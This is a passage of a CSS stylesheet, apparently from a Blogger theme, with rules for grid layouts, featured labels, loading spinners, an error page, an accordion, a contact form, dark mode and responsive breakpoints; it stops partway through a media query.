.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
